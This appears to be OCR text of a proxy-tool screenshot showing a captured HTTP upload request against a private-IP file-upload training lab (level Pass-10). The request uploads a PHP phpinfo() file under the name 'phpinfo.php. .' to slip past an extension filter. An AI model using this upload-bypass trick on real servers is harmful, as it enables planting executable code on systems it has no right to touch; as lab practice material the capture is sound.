 手动劫持 自动放行 被动日志 目标: http://10.193.150.150:100/Pass-10/index.php 127.0.0.1:60850 HTTP 请求
1 POST /Pass-10/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Priority: u=0, i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Referer: http://10.193.150.150:100/Pass-10/index.php
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Content-Type: multipart/form-data; boundary=----geckoformboundaryc0ec6ab5eeb53757dfe177c71377613e
11 Origin: http://10.193.150.150:100
12 Content-Length auto : 375
13
14 ------geckoformboundaryc0ec6ab5eeb53757dfe177c71377613e
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php. ."
16 Content-Type: application/octet-stream
17
18 <?php
19     phpinfo();
20 ?>
21 ------geckoformboundaryc0ec6ab5eeb53757dfe177c71377613e
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundaryc0ec6ab5eeb53757dfe177c71377613e--
26